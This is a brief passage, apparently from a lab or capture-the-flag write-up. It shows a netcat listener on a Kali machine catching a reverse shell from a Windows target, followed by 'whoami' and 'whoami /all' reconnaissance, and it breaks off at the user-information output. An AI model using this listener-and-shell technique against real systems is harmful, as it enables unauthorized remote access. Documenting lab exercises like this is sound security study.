 └─$ sudo nc -lnvp 445
[sudo] password for kali:
listening on [any] 445 ...
connect to [10.10.14.83] from (UNKNOWN) [10.129.244.116] 60369
Microsoft Windows [Version 10.0.22000.593]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
monkeylab\1nf1n17y
C:\Windows\system32>whoami /all
whoami /all
USER INFORMATION
----------------